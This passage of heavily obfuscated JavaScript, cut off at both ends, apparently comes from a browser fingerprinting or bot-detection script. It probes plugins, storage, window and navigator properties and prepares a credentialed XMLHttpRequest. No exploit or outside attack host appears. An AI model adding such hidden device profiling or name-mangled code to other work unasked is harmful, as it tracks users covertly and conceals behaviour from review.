A4()[F4(K1)],Ym([],[][[]]))?A4()[F4(sp)](xn,zv,OC,Bw):A4()[F4(Am)].call(null,Lp,Ex,Iw(MA),KP)](p5[fg()[lC(p0)].apply(null,[th,NW,rD])][I1(typeof HC()[hw(lh)],Ym([],[][[]]))?HC()[hw(RJ)](Hk,Bt,NJ,P7,fh,Dt):HC()[hw(MA)].apply(null,[Iw(Iw([])),Bd,C4,mB,ST,qX])]),Qz));bY+=Ym(Ym(D0(p5[A4()[F4(Am)].apply(null,[Lp,Ex,jJ,Iw(Iw(MA))])](p5[BP()[I4(rH)](KW,Iw(Iw(MA)),Kc)][A4()[F4(dS)](hJ,pW,EC,ZT)]),pt),D0(p5[A4()[F4(Am)](Lp,Ex,Jc,bS)](p5[fg()[lC(p0)](Ek,NW,rD)][HC()[hw(Jc)].call(null,Zt,hv,Iw(Iw(MA)),b1,Yp,BT)]),cW)),D0(p5[A4()[F4(Am)](Lp,Ex,g6,Yp)](p5[fg()[lC(p0)].apply(null,[Zt,NW,rD])][BP()[I4(OX)](NX,sw,j4)]),Bw));var zS;return zS=bY[A4()[F4(Ot)].call(null,vd,ng,Iw({}),Iw(EC))](),zg.pop(),zS;}catch(tx){zg.splice(R3(DB,MA),Infinity,qd);var rR;return rR=NA()[ZC(Fz)].apply(null,[fh,cW,NW]),zg.pop(),rR;}zg.pop();}break;case nZ:{var Ln=Xl[nq];zg.push(hv);try{var pY=zg.length;var t3=Iw(Iw(nq));if(Em(Ln[Vm()[K8(j4)](mp,kv)][BP()[I4(Ih)](Sm,Iw(Iw({})),Q7)],undefined)){var FW;return FW=NA()[ZC(Up)](Zl,Iw(EC),Wc),zg.pop(),FW;}if(Em(Ln[Vm()[K8(j4)].call(null,mp,kv)][BP()[I4(Ih)](Sm,bS,Q7)],Iw(Iw(nq)))){var jr;return jr=NA()[ZC(Fz)](fh,Iw([]),bT),zg.pop(),jr;}var ZX;return ZX=A4()[F4(vd)].call(null,x8,TX,cW,Iw({})),zg.pop(),ZX;}catch(BX){zg.splice(R3(pY,MA),Infinity,hv);var Tt;return Tt=Em(typeof QR()[gd(sw)],Ym([],[][[]]))?QR()[gd(lh)].apply(null,[CT,Yt,Nr,p0,OC]):QR()[gd(nA)].apply(null,[sp,st,kz,xh,Up]),zg.pop(),Tt;}zg.pop();}break;case HU:{var vn=Xl[nq];var xB=Xl[lj];zg.push(fW);if(Iv(typeof p5[BP()[I4(rH)](L3,L4,Kc)][HC()[hw(P7)](Iw(Iw(MA)),GT,vd,nw,Q7,sz)],A4()[F4(g8)].apply(null,[Gp,M3,Ot,US]))){p5[BP()[I4(rH)](L3,EC,Kc)][Em(typeof HC()[hw(CP)],'undefined')?HC()[hw(MA)].apply(null,[Ih,v0,nA,Ek,AT,G3]):HC()[hw(P7)](NJ,GT,Hk,fh,Q7,sz)]=BP()[I4(CP)].apply(null,[I0,QW,U4])[Em(typeof BP()[I4(P7)],Ym('',[][[]]))?BP()[I4(mp)].call(null,sX,Iw(EC),Y1):BP()[I4(g6)](Pr,K1,Hk)](vn,Tw()[K4(P7)].apply(null,[QW,nA,c7,Zw]))[BP()[I4(g6)](Pr,jJ,Hk)](xB,Vm()[K8(c7)](qX,QB));}zg.pop();}break;case IQ:{var FD=Xl[nq];var Hv=Xl[lj];zg.push(Hd);if(Iw(mx(FD,Hv))){throw new (p5[I1(typeof Vm()[K8(Q7)],Ym('',[][[]]))?Vm()[K8(nA)](p0,B8):Vm()[K8(p6)].call(null,nd,dD)])(NA()[ZC(Xz)](sw,Zr,mS));}zg.pop();}break;case zL:{var Ed=Xl[nq];var HT=Xl[lj];zg.push(hI);var Wl=HT[Em(typeof BP()[I4(j4)],Ym([],[][[]]))?BP()[I4(mp)](VB,FP,HY):BP()[I4(US)].call(null,Fn,vd,th)];var Td=HT[Em(typeof BP()[I4(Ih)],Ym('',[][[]]))?BP()[I4(mp)](jn,Up,H3):BP()[I4(Am)].apply(null,[Z7,sX,Gp])];var C3=HT[I1(typeof NA()[ZC(Zr)],Ym([],[][[]]))?NA()[ZC(T4)](lh,Iw(Iw([])),N3):NA()[ZC(MA)].call(null,Xr,Xz,AX)];var IX=HT[vt()[hY(Jc)].apply(null,[O3,t4,sw,gR,ZI])];var Wt=HT[I1(typeof BP()[I4(j4)],'undefined')?BP()[I4(c7)].apply(null,[hl,Fz,pt]):BP()[I4(mp)](Ev,lh,bJ)];var PT=HT[Jz()[Wh(b1)](g8,QW,qW,Wd)];var xr=HT[I1(typeof Tw()[K4(Zt)],Ym('',[][[]]))?Tw()[K4(Zr)](K1,fh,sl,Rk):Tw()[K4(Q7)].apply(null,[rh,Qg,Iw(EC),qW])];var J3=HT[Tw()[K4(US)].call(null,Jc,cW,Ih,bg)];var xY;return xY=(I1(typeof BP()[I4(Am)],'undefined')?BP()[I4(CP)](pr,Iw([]),U4):BP()[I4(mp)](HD,P7,Zc))[I1(typeof BP()[I4(ZD)],'undefined')?BP()[I4(g6)].call(null,Br,Lp,Hk):BP()[I4(mp)].apply(null,[kB,Iw(Iw(MA)),r0])](Ed)[I1(typeof BP()[I4(b1)],'undefined')?BP()[I4(g6)].apply(null,[Br,Iw(Iw(EC)),Hk]):BP()[I4(mp)](UB,TR,k4)](Wl,QR()[gd(p0)](MA,MW,dT,Iw(EC),t4))[Em(typeof BP()[I4(NJ)],Ym([],[][[]]))?BP()[I4(mp)](hB,jJ,Rd):BP()[I4(g6)](Br,Ot,Hk)](Td,QR()[gd(p0)].apply(null,[MA,MW,dT,Ek,Fk]))[BP()[I4(g6)](Br,Iw(MA),Hk)](C3,I1(typeof QR()[gd(mp)],Ym(BP()[I4(CP)].apply(null,[pr,Hk,U4]),[][[]]))?QR()[gd(p0)](MA,MW,dT,Iw(Iw(EC)),Ih):QR()[gd(lh)].call(null,HR,Xz,rB,jM,O3))[I1(typeof BP()[I4(L4)],'undefined')?BP()[I4(g6)](Br,ZI,Hk):BP()[I4(mp)](xl,L1,LR)](IX,QR()[gd(p0)](MA,MW,dT,Iw(EC),Ek))[BP()[I4(g6)].apply(null,[Br,Ot,Hk])](Wt,QR()[gd(p0)](MA,MW,dT,US,CP))[BP()[I4(g6)](Br,Xz,Hk)](PT,I1(typeof QR()[gd(p6)],'undefined')?QR()[gd(p0)].apply(null,[MA,MW,dT,K7,ZI]):QR()[gd(lh)].call(null,Bw,xn,Oc,TR,rH))[BP()[I4(g6)](Br,sX,Hk)](xr,QR()[gd(p0)].apply(null,[MA,MW,dT,Lp,j0]))[BP()[I4(g6)].call(null,Br,KC,Hk)](J3,Vm()[K8(sw)](Zl,bg)),zg.pop(),xY;}break;case O:{var LX=Iw(Iw(nq));zg.push(Kl);try{var Nv=zg.length;var Un=Iw(Iw(nq));if(p5[fg()[lC(p0)](xh,Yv,rD)][vt()[hY(Gp)].call(null,px,Iw(Iw(EC)),mp,rv,th)]){p5[fg()[lC(p0)](sw,Yv,rD)][vt()[hY(Gp)].call(null,px,vM,mp,rv,sl)][A4()[F4(th)](Xz,Ec,VS,Ot)](A4()[F4(T4)].apply(null,[EP,Wj,vd,pv]),A4()[F4(gJ)].call(null,Zd,nB,Ih,Qz));p5[fg()[lC(p0)](Iw({}),Yv,rD)][Em(typeof vt()[hY(sw)],Ym([],[][[]]))?vt()[hY(Uh)](Cl,OC,En,Mc,Uh):vt()[hY(Gp)](px,Zt,mp,rv,QW)][fg()[lC(vz)](sp,L7,Up)](Em(typeof A4()[F4(sX)],'undefined')?A4()[F4(sp)](Zl,QB,KC,sl):A4()[F4(T4)](EP,Wj,VS,OC));LX=Iw(Iw({}));}}catch(EB){zg.splice(R3(Nv,MA),Infinity,Kl);}var jl;return zg.pop(),jl=LX,jl;}break;case I:{zg.push(r0);var kS=BP()[I4(H7)].apply(null,[Z0,p0,O3]);var DY=Tw()[K4(dS)](GI,pt,Av,sB);for(var p3=EC;DM(p3,Jk[rh]);p3++)kS+=DY[Tw()[K4(g8)](mB,Fz,Iw(MA),pR)](p5[Vm()[K8(EC)].call(null,cW,gS)][A4()[F4(vz)].apply(null,[z0,lr,K7,Qh])](Ux(p5[Vm()[K8(EC)](cW,gS)][Vm()[K8(KP)](Zd,M7)](),DY[fg()[lC(EC)].call(null,wP,U0,Ap)])));var Qt;return zg.pop(),Qt=kS,Qt;}break;case U:{var XW=Xl[nq];zg.push(jS);var ZY=Em(typeof NA()[ZC(GT)],Ym([],[][[]]))?NA()[ZC(MA)].apply(null,[Ir,L4,JR]):NA()[ZC(Up)](Zl,rH,NB);try{var JW=zg.length;var HI=Iw(Iw(nq));if(XW[Vm()[K8(j4)](mp,CT)][A4()[F4(wP)].call(null,Hk,Ov,kC,th)]){var n3=XW[Vm()[K8(j4)](mp,CT)][A4()[F4(wP)](Hk,Ov,mp,Iw({}))][A4()[F4(Ot)](vd,b8,Iw([]),g6)]();var Vv;return zg.pop(),Vv=n3,Vv;}else{var nv;return zg.pop(),nv=ZY,nv;}}catch(x3){zg.splice(R3(JW,MA),Infinity,jS);var xT;return zg.pop(),xT=ZY,xT;}zg.pop();}break;case sK:{var In=Xl[nq];zg.push(Vn);var El=Tw()[K4(sX)](GW,vM,CP,fP);var Ll=Tw()[K4(sX)].call(null,GW,sl,C4,fP);if(In[BP()[I4(rH)].call(null,rc,Iw(MA),Kc)]){var Jv=In[I1(typeof BP()[I4(j4)],Ym([],[][[]]))?BP()[I4(rH)].call(null,rc,Iw(Iw({})),Kc):BP()[I4(mp)](Cr,gJ,bn)][Jz()[Wh(RJ)].call(null,Yp,np,ZT,zA)](I1(typeof fg()[lC(ZD)],'undefined')?fg()[lC(ZT)](r6,rz,Lp):fg()[lC(xh)](bR,Pm,XR));var Qn=Jv[QR()[gd(sw)].call(null,nA,dW,Jc,Iw(Iw([])),r6)](I1(typeof Tw()[K4(O3)],'undefined')?Tw()[K4(np)](kC,rH,P7,cl):Tw()[K4(Q7)](wv,CP,Iw({}),lv));if(Qn){var zR=Qn[Jz()[Wh(Jc)].call(null,mp,Uh,Ac,dW)](NA()[ZC(OC)].apply(null,[Av,RJ,pT]));if(zR){El=Qn[Em(typeof BP()[I4(vd)],'undefined')?BP()[I4(mp)].call(null,xv,cA,ES):BP()[I4(kC)](VA,US,xh)](zR[vt()[hY(bR)](HR,V1,RJ,Xn,x8)]);Ll=Qn[BP()[I4(kC)](VA,Sg,xh)](zR[Em(typeof vt()[hY(g6)],'undefined')?vt()[hY(Uh)](Z1,KP,Ar,LI,Ek):vt()[hY(L4)](QI,p6,P7,Xn,K7)]);}}}var IT;return IT=Sk(kL,[vt()[hY(K1)].call(null,UY,Ot,g8,fd,Zr),El,HC()[hw(fh)](bS,Mv,OX,ZD,Yp,fd),Ll]),zg.pop(),IT;}break;case OZ:{var zc=Xl[nq];var Z3;zg.push(Fv);return Z3=Iw(Iw(zc[Vm()[K8(j4)].apply(null,[mp,rx])]))&&Iw(Iw(zc[I1(typeof Vm()[K8(gJ)],'undefined')?Vm()[K8(j4)](mp,rx):Vm()[K8(p6)].call(null,xt,xx)][NA()[ZC(VS)](kx,bS,B8)]))&&zc[Vm()[K8(j4)](mp,rx)][I1(typeof NA()[ZC(Qh)],Ym('',[][[]]))?NA()[ZC(VS)](kx,Bw,B8):NA()[ZC(MA)].call(null,On,Iw(Iw(MA)),SX)][EC]&&Em(zc[Vm()[K8(j4)].apply(null,[mp,rx])][I1(typeof NA()[ZC(mp)],Ym('',[][[]]))?NA()[ZC(VS)](kx,ZI,B8):NA()[ZC(MA)].apply(null,[ZT,Iw({}),xd])][EC][A4()[F4(Ot)].apply(null,[vd,PJ,FP,rH])](),gY()[LT(b1)].apply(null,[Iw(Iw({})),CM,lX,lh,Bw]))?I1(typeof A4()[F4(Uh)],Ym('',[][[]]))?A4()[F4(vd)](x8,Hl,V1,KP):A4()[F4(sp)].apply(null,[jM,cT,j0,Yp]):NA()[ZC(Fz)](fh,Up,ht),zg.pop(),Z3;}break;case SK:{var Lv=Xl[nq];zg.push(rD);var tv=Lv[Vm()[K8(j4)].call(null,mp,S3)][Jz()[Wh(P7)](b1,Zd,Tc,NT)];if(tv){var AS=tv[A4()[F4(Ot)](vd,gw,p0,Fk)]();var wd;return zg.pop(),wd=AS,wd;}else{var QY;return QY=NA()[ZC(Up)](Zl,t4,W3),zg.pop(),QY;}zg.pop();}break;case tE:{zg.push(wR);throw new (p5[Vm()[K8(nA)].call(null,p0,fJ)])(fg()[lC(z0)](FP,XA,jM));}break;case XZ:{var DR=Xl[nq];zg.push(jx);if(I1(typeof p5[Tw()[K4(sw)](Zl,Up,CP,v3)],A4()[F4(g8)].apply(null,[Gp,Qv,Iw(Iw(EC)),wP]))&&Iv(DR[p5[Tw()[K4(sw)].apply(null,[Zl,Xz,Qz,v3])][BP()[I4(L4)](S0,kC,Ix)]],null)||Iv(DR[Jz()[Wh(xh)].apply(null,[nA,sw,ES,Gl])],null)){var BR;return BR=p5[NA()[ZC(nA)](gJ,C4,TT)][vt()[hY(LD)](kt,GT,xh,NT,np)](DR),zg.pop(),BR;}zg.pop();}break;case pj:{var AY=Xl[nq];var MB=Xl[lj];zg.push(l3);if(KY(MB,null)||Yh(MB,AY[fg()[lC(EC)](Iw(Iw([])),Th,Ap)]))MB=AY[fg()[lC(EC)].apply(null,[Iw(Iw(MA)),Th,Ap])];for(var jd=EC,dl=new (p5[NA()[ZC(nA)](gJ,Fz,m1)])(MB);DM(jd,MB);jd++)dl[jd]=AY[jd];var nS;return zg.pop(),nS=dl,nS;}break;case ZN:{var nX=Xl[nq];zg.push(WX);var cY=BP()[I4(CP)](P8,Iw(Iw(MA)),U4);var mX=Em(typeof BP()[I4(Q7)],'undefined')?BP()[I4(mp)].call(null,lT,Iw(Iw([])),Hc):BP()[I4(CP)](P8,L4,U4);var ZW=A4()[F4(cA)](b1,Uw,QW,O3);var kX=[];try{var ft=zg.length;var qT=Iw(Iw(nq));try{cY=nX[QR()[gd(Gp)](Q7,Vw,NJ,NJ,K1)];}catch(Hn){zg.splice(R3(ft,MA),Infinity,WX);if(Hn[Em(typeof Tw()[K4(Uh)],'undefined')?Tw()[K4(Q7)](Vn,rH,b1,RR):Tw()[K4(RJ)](Ap,KC,t4,Mh)][fg()[lC(x8)].apply(null,[Iw([]),zz,Qx])](ZW)){cY=Em(typeof BP()[I4(t4)],'undefined')?BP()[I4(mp)](EY,Iw(MA),vY):BP()[I4(np)].call(null,DE,Lp,mp);}}var kd=p5[Vm()[K8(EC)](cW,hg)][A4()[F4(vz)].call(null,z0,sC,Hk,Iw([]))](Ux(p5[I1(typeof Vm()[K8(kC)],'undefined')?Vm()[K8(EC)](cW,hg):Vm()[K8(p6)](Pn,d1)][Vm()[K8(KP)](Zd,fC)](),Jk[Qz]))[A4()[F4(Ot)](vd,Mh,ZI,z0)]();nX[QR()[gd(Gp)](Q7,Vw,NJ,Ot,FP)]=kd;mX=I1(nX[QR()[gd(Gp)].apply(null,[Q7,Vw,NJ,US,ZT])],kd);kX=[Sk(kL,[Tw()[K4(lh)](z0,FP,Jc,b6),cY]),Sk(kL,[NA()[ZC(vd)](GT,Iw(EC),jC),ph(mX,Jk[MA])[A4()[F4(Ot)](vd,Mh,rh,Ap)]()])];var wx;return zg.pop(),wx=kX,wx;}catch(St){zg.splice(R3(ft,MA),Infinity,WX);kX=[Sk(kL,[I1(typeof Tw()[K4(L4)],Ym([],[][[]]))?Tw()[K4(lh)](z0,Dh,Gp,b6):Tw()[K4(Q7)](tn,cc,bR,kx),cY]),Sk(kL,[NA()[ZC(vd)](GT,th,jC),mX])];}var CI;return zg.pop(),CI=kX,CI;}break;case SH:{var Kv=Xl[nq];zg.push(kz);var NR=NA()[ZC(Up)](Zl,dS,QX);var SR=NA()[ZC(Up)](Zl,sl,QX);var vR=new (p5[HC()[hw(Gp)].call(null,j0,nT,L1,kC,Q7,jv)])(new (p5[HC()[hw(Gp)](Zt,nT,vM,QW,Q7,jv)])(NA()[ZC(nw)](C4,Iw(EC),Dl)));try{var gx=zg.length;var VD=Iw(Iw(nq));if(Iw(Iw(p5[fg()[lC(p0)](j4,nt,rD)][A4()[F4(nA)].apply(null,[cA,Nc,Iw(Iw(EC)),b1])]))&&Iw(Iw(p5[fg()[lC(p0)].call(null,sX,nt,rD)][A4()[F4(nA)].apply(null,[cA,Nc,rH,rh])][Vm()[K8(t4)](IY,jW)]))){var tR=p5[A4()[F4(nA)](cA,Nc,Iw(Iw(MA)),Zd)][Vm()[K8(t4)](IY,jW)](p5[fg()[lC(Hk)](sX,Gr,Zl)][Tw()[K4(CP)](xh,Yp,Iw(MA),Bc)],Jz()[Wh(bR)](Yp,sX,fh,RB));if(tR){NR=vR[A4()[F4(gJ)](Zd,l3,sl,Gp)](tR[Em(typeof Tw()[K4(xh)],'undefined')?Tw()[K4(Q7)](HW,Up,cA,UY):Tw()[K4(lh)](z0,z0,Av,Gj)][I1(typeof A4()[F4(EC)],'undefined')?A4()[F4(Ot)].apply(null,[vd,YM,vd,j4]):A4()[F4(sp)](NGF,bFF,L1,Iw(Iw(EC)))]());}}SR=I1(p5[I1(typeof fg()[lC(O3)],Ym('',[][[]]))?fg()[lC(p0)](KC,nt,rD):fg()[lC(xh)].call(null,Iw({}),V3,jS)],Kv);}catch(YOF){zg.splice(R3(gx,MA),Infinity,kz);NR=Em(typeof QR()[gd(Jc)],Ym([],[][[]]))?QR()[gd(lh)].apply(null,[Vt,HqF,pn,Iw(Iw([])),K7]):QR()[gd(nA)](sp,Ds,kz,Bw,K7);SR=QR()[gd(nA)](sp,Ds,kz,gJ,lh);}var UfF=Ym(NR,D0(SR,MA))[A4()[F4(Ot)](vd,YM,Fk,Iw(Iw(MA)))]();var EUF;return zg.pop(),EUF=UfF,EUF;}break;case I9:{zg.push(CP);var qQF=p5[A4()[F4(nA)](cA,MfF,wP,fh)][gY()[LT(Jc)](Fz,J6,HY,bR,bR)]?p5[A4()[F4(nA)](cA,MfF,GT,Iw([]))][Vm()[K8(jJ)](pt,gOF)](p5[A4()[F4(nA)](cA,MfF,rH,rH)][gY()[LT(Jc)](Zt,J6,HY,bR,nw)](p5[Vm()[K8(j4)].call(null,mp,OT)]))[I1(typeof BP()[I4(EC)],Ym('',[][[]]))?BP()[I4(lh)].call(null,EP,Ih,K1):BP()[I4(mp)](WGF,kC,EY)](QR()[gd(p0)].call(null,MA,Ih,dT,Iw([]),L1)):BP()[I4(CP)](OfF,Iw(Iw({})),U4);var MUF;return zg.pop(),MUF=qQF,MUF;}break;case Yj:{zg.push(xl);var Us=Em(typeof NA()[ZC(mB)],'undefined')?NA()[ZC(MA)].apply(null,[PbF,Up,hLF]):NA()[ZC(Up)].apply(null,[Zl,z0,hKF]);try{var pEF=zg.length;var vfF=Iw({});if(p5[Vm()[K8(j4)](mp,wv)]&&p5[Vm()[K8(j4)].call(null,mp,wv)][fg()[lC(Qh)](Iw({}),hR,Xz)]&&p5[Em(typeof Vm()[K8(bR)],Ym('',[][[]]))?Vm()[K8(p6)](QUF,GUF):Vm()[K8(j4)](mp,wv)][fg()[lC(Qh)](mp,hR,Xz)][HC()[hw(rh)](Sg,fQF,Gp,LD,CP,QEF)]){var Q9F=p5[Vm()[K8(j4)].call(null,mp,wv)][fg()[lC(Qh)](Xz,hR,Xz)][HC()[hw(rh)](FP,fQF,Zd,Xz,CP,QEF)][A4()[F4(Ot)].apply(null,[vd,Jg,cW,VS])]();var W2;return zg.pop(),W2=Q9F,W2;}else{var FGF;return zg.pop(),FGF=Us,FGF;}}catch(kGF){zg.splice(R3(pEF,MA),Infinity,xl);var YjF;return zg.pop(),YjF=Us,YjF;}zg.pop();}break;case wU:{zg.push(sS);var h9F=NA()[ZC(Up)](Zl,dS,Rg);try{var G2=zg.length;var L9F=Iw({});if(p5[Vm()[K8(j4)](mp,lQ)][NA()[ZC(VS)](kx,Iw(Iw({})),Gw)]&&p5[Vm()[K8(j4)].call(null,mp,lQ)][NA()[ZC(VS)].call(null,kx,pt,Gw)][EC]&&p5[Vm()[K8(j4)](mp,lQ)][NA()[ZC(VS)](kx,L4,Gw)][EC][Jk[p0]]&&p5[Vm()[K8(j4)](mp,lQ)][NA()[ZC(VS)](kx,th,Gw)][EC][EC][A4()[F4(Zd)](kC,j8,Bw,r6)]){var MbF=Em(p5[Vm()[K8(j4)](mp,lQ)][NA()[ZC(VS)](kx,g8,Gw)][EC][EC][A4()[F4(Zd)](kC,j8,Bw,wP)],p5[Em(typeof Vm()[K8(VS)],Ym([],[][[]]))?Vm()[K8(p6)](qr,j2):Vm()[K8(j4)](mp,lQ)][NA()[ZC(VS)].apply(null,[kx,nA,Gw])][EC]);var hUF=MbF?A4()[F4(vd)](x8,tA,Lp,Hk):NA()[ZC(Fz)](fh,vM,nN);var PqF;return zg.pop(),PqF=hUF,PqF;}else{var bQF;return zg.pop(),bQF=h9F,bQF;}}catch(hOF){zg.splice(R3(G2,MA),Infinity,sS);var dVF;return zg.pop(),dVF=h9F,dVF;}zg.pop();}break;}};var FVF=function(TOF,N5F){var lLF=p5["Math"]["round"](p5["Math"]["random"]()*(N5F-TOF)+TOF);return lLF;};var qfF=function(){return gk.apply(this,[fF,arguments]);};var Ux=function(hs,EVF){return hs*EVF;};var gqF=function TI(X5F,KLF){'use strict';var dKF=TI;switch(X5F){case vq:{var vGF=KLF[nq];var LVF;zg.push(nQF);return LVF=vGF&&KY(Em(typeof Vm()[K8(vd)],'undefined')?Vm()[K8(p6)](Ax,PbF):Vm()[K8(p0)](Ih,JY),typeof p5[Tw()[K4(sw)].apply(null,[Zl,z0,Sg,nEF])])&&Em(vGF[fg()[lC(vd)].call(null,j4,Ws,Fk)],p5[Em(typeof Tw()[K4(EC)],'undefined')?Tw()[K4(Q7)].apply(null,[Fz,gJ,Iw(Iw(EC)),Dl]):Tw()[K4(sw)](Zl,Ap,rH,nEF)])&&I1(vGF,p5[Tw()[K4(sw)].call(null,Zl,sp,US,nEF)][Tw()[K4(CP)].apply(null,[xh,nA,Iw({}),IfF])])?NA()[ZC(pt)](TW,kC,kEF):typeof vGF,zg.pop(),LVF;}break;case qG:{var HVF=KLF[nq];return typeof HVF;}break;case sU:{var P5F=KLF[nq];var xNF=KLF[lj];var n5F=KLF[VE];zg.push(zv);P5F[xNF]=n5F[BP()[I4(p0)](XKF,Jc,Qd)];zg.pop();}break;case SE:{var XbF=KLF[nq];var gNF=KLF[lj];var XQF=KLF[VE];return XbF[gNF]=XQF;}break;case JZ:{var KUF=KLF[nq];var OUF=KLF[lj];var K2=KLF[VE];zg.push(WVF);try{var sfF=zg.length;var fNF=Iw([]);var YUF;return YUF=Sk(kL,[vt()[hY(CP)](rn,gJ,xh,ObF,pt),Jz()[Wh(vd)](Q7,xh,Lx,jn),Tw()[K4(cW)].apply(null,[bR,Iw(EC),z0,C0]),KUF.call(OUF,K2)]),zg.pop(),YUF;}catch(jUF){zg.splice(R3(sfF,MA),Infinity,WVF);var ds;return ds=Sk(kL,[vt()[hY(CP)](rn,L1,xh,ObF,Zt),Tw()[K4(Bw)].call(null,Sg,Iw(Iw({})),L1,hp),Tw()[K4(cW)](bR,fh,O3,C0),jUF]),zg.pop(),ds;}zg.pop();}break;case ZU:{return this;}break;case tV:{var GjF=KLF[nq];zg.push(EW);var pLF;return pLF=Sk(kL,[HC()[hw(Yp)](Iw(Iw([])),QLF,Iw(MA),dS,rH,ZjF),GjF]),zg.pop(),pLF;}break;case D:{return this;}break;case LN:{return this;}break;case gK:{var xVF;zg.push(HjF);return xVF=BP()[I4(NJ)](lQ,Zr,Zd),zg.pop(),xVF;}break;case SK:{var jGF=KLF[nq];zg.push(jt);var E2=p5[Em(typeof A4()[F4(RJ)],Ym([],[][[]]))?A4()[F4(sp)](JB,xFF,Q7,L4):A4()[F4(nA)](cA,PJ,j4,Jc)](jGF);var tNF=[];for(var bUF in E2)tNF[NA()[ZC(CP)](g8,pt,Pc)](bUF);tNF[A4()[F4(ZI)](ZI,QC,Av,Iw(Iw({})))]();var LUF;return LUF=function nbF(){zg.push(M9F);for(;tNF[fg()[lC(EC)](Av,Kh,Ap)];){var KqF=tNF[Em(typeof Vm()[K8(j4)],Ym('',[][[]]))?Vm()[K8(p6)](hI,Ss):Vm()[K8(Sg)].apply(null,[Qz,qJ])]();if(IR(KqF,E2)){var r2;return nbF[BP()[I4(p0)].apply(null,[kl,sl,Qd])]=KqF,nbF[A4()[F4(Bw)](Zl,jW,Dh,Q7)]=Iw(MA),zg.pop(),r2=nbF,r2;}}nbF[A4()[F4(Bw)](Zl,jW,sX,P7)]=Iw(EC);var sVF;return zg.pop(),sVF=nbF,sVF;},zg.pop(),LUF;}break;case bF:{zg.push(Yx);this[A4()[F4(Bw)](Zl,PC,Gm,Iw(EC))]=Iw(Jk[p0]);var S2=this[A4()[F4(jJ)].apply(null,[K1,JA,Dh,Fk])][tK[A4()[F4(sw)](ZT,TJ,Iw(Iw({})),j0)]()][Tw()[K4(Sg)](Qz,Iw([]),Qg,kqF)];if(Em(Tw()[K4(Bw)](Sg,g6,K1,HJ),S2[vt()[hY(CP)].call(null,rn,pv,xh,j5F,P7)]))throw S2[Tw()[K4(cW)](bR,t4,Iw(Iw(EC)),Z6)];var sqF;return sqF=this[NA()[ZC(Fk)].call(null,jx,Iw(Iw({})),cg)],zg.pop(),sqF;}break;case nO:{var jQF=KLF[nq];var HLF;zg.push(rx);return HLF=jQF&&KY(Vm()[K8(p0)](Ih,jFF),typeof p5[Em(typeof Tw()[K4(vM)],Ym('',[][[]]))?Tw()[K4(Q7)](CKF,V1,Ap,T5F):Tw()[K4(sw)](Zl,rh,Zd,Mp)])&&Em(jQF[fg()[lC(vd)](Ek,j9F,Fk)],p5[I1(typeof Tw()[K4(vz)],Ym([],[][[]]))?Tw()[K4(sw)].apply(null,[Zl,j4,np,Mp]):Tw()[K4(Q7)](IbF,Jc,mp,tbF)])&&I1(jQF,p5[Tw()[K4(sw)].call(null,Zl,Iw(Iw({})),OC,Mp)][Tw()[K4(CP)].apply(null,[xh,p6,Iw(Iw(EC)),mf])])?NA()[ZC(pt)](TW,vz,nN):typeof jQF,zg.pop(),HLF;}break;case XZ:{var CqF=KLF[nq];return typeof CqF;}break;case kL:{var VQF=KLF[nq];var lUF;zg.push(ld);return lUF=VQF&&KY(Vm()[K8(p0)](Ih,Oc),typeof p5[Tw()[K4(sw)].call(null,Zl,LD,Iw(Iw(MA)),xP)])&&Em(VQF[Em(typeof fg()[lC(Up)],Ym('',[][[]]))?fg()[lC(xh)](Av,nD,DqF):fg()[lC(vd)](CP,w5F,Fk)],p5[Tw()[K4(sw)](Zl,Iw(Iw(EC)),jJ,xP)])&&I1(VQF,p5[Tw()[K4(sw)].apply(null,[Zl,Iw(MA),Iw(EC),xP])][Tw()[K4(CP)].call(null,xh,Iw({}),L1,BjF)])?NA()[ZC(pt)].apply(null,[TW,Gm,cz]):typeof VQF,zg.pop(),lUF;}break;case PN:{var kjF=KLF[nq];return typeof kjF;}break;case U5:{var G9F=KLF[nq];var dLF;zg.push(zKF);return dLF=G9F&&KY(Em(typeof Vm()[K8(vM)],Ym('',[][[]]))?Vm()[K8(p6)].apply(null,[mKF,vT]):Vm()[K8(p0)].apply(null,[Ih,ZNF]),typeof p5[Tw()[K4(sw)].call(null,Zl,j0,j4,CjF)])&&Em(G9F[fg()[lC(vd)](Av,wB,Fk)],p5[Tw()[K4(sw)].call(null,Zl,Iw(Iw({})),Iw([]),CjF)])&&I1(G9F,p5[Tw()[K4(sw)](Zl,Iw(MA),Iw(MA),CjF)][I1(typeof Tw()[K4(US)],Ym([],[][[]]))?Tw()[K4(CP)].call(null,xh,Dh,p6,ROF):Tw()[K4(Q7)].apply(null,[nd,US,bS,bs])])?NA()[ZC(pt)](TW,fh,Tj):typeof G9F,zg.pop(),dLF;}break;case O5:{var BQF=KLF[nq];return typeof BQF;}break;case MH:{var hQF=KLF[nq];var pQF;zg.push(wFF);return pQF=hQF&&KY(Vm()[K8(p0)].call(null,Ih,XY),typeof p5[Tw()[K4(sw)](Zl,Uh,Sg,X9)])&&Em(hQF[fg()[lC(vd)].apply(null,[RJ,At,Fk])],p5[Tw()[K4(sw)].call(null,Zl,lh,Iw(EC),X9)])&&I1(hQF,p5[Tw()[K4(sw)].call(null,Zl,jJ,Iw(Iw({})),X9)][Tw()[K4(CP)].call(null,xh,sw,nw,t5)])?NA()[ZC(pt)](TW,lh,N5):typeof hQF,zg.pop(),pQF;}break;case cO:{var Ks=KLF[nq];return typeof Ks;}break;case pF:{var mfF=KLF[nq];var DFF=KLF[lj];var GbF=KLF[VE];zg.push(Yr);mfF[DFF]=GbF[I1(typeof BP()[I4(sl)],'undefined')?BP()[I4(p0)].call(null,rQF,cc,Qd):BP()[I4(mp)].apply(null,[AEF,Iw({}),nOF])];zg.pop();}break;}};var ph=function(f9F,sjF){return f9F&sjF;};var AR=function(){E9F=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var N9F=function(){var vNF;if(typeof p5["window"]["XMLHttpRequest"]!=='undefined'){vNF=new (p5["window"]["XMLHttpRequest"])();}else if(typeof p5["window"]["XDomainRequest"]!=='undefined'){vNF=new (p5["window"]["XDomainRequest"])();vNF["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof p5["Function"])this["onreadystatechange"]();};}else{vNF=new (p5["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof vNF["withCredentials"]!=='undefined'){vNF["withCredentials"]=true;}return vNF;};var SI=function(LKF,bGF){return LKF<=bGF;};var C2=function(){return tP.apply(this,[AN,arguments]);};var PNF=function wbF(EEF,pNF){'use strict';var 